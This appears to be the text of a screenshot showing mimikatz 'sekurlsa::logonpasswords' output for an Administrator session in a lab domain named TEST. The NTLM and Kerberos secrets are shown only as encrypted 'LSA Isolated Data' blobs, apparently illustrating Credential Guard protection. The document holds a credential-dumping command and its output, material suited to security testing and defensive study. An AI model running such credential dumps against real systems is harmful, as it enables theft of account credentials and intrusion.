 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 517504 (00000000:0007e580)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : DC1
Logon Time        : 9/21/2019 2:16:22 PM
SID               : S-1-5-21-2985903027-398661703-2424895149-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : TEST
* LSA Isolated Data: NtlmHash
Unk-Key  : 1370924af2d3798b8300275a125c43edcc9780517b810024f34db7faa465096d0462df3332173726974386d83a0b2b4f
Encrypted: 7221723196c4ba01c427601f57fba4edffd82ceae96eac06fa520b66e9dab0ecc0ee9776547aed63736aeafef32a970b993e9e48
SS:160, TS:8, DS:52
0:0x0, 1:0x64, 2:0x1, 3:0x101, 4:0x0, E:01000000000000000000000000000000, 5:0x8001
tspkg :
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : TEST.NET
* Password : (null)
* LSA Isolated Data: LsaIsoPassword
Unk-Key  : e46471d8dd96d65e191b8112994af44fb18b38511fc180c28baa176e18f235cca3a7a0cc60387d0d31547e6bd28444f2
Encrypted: 322e28844342bb907e4b9e8728dc5863e79669df111ceb4ae6092aac
SS:142, TS:14, DS:28
0:0x0, 1:0x64, 2:0x1, 3:0x101, 4:0x0, E:01000000000000000000000000000000, 5:0x8001
ssp :
credman :